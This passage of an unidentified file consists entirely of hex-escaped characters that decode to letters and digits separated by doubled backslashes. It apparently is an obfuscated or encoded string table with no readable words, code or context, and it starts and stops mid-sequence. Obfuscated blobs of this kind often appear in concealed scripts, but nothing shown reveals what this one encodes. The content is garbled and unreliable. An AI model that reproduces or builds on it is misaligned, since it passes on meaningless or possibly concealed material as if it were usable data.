x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x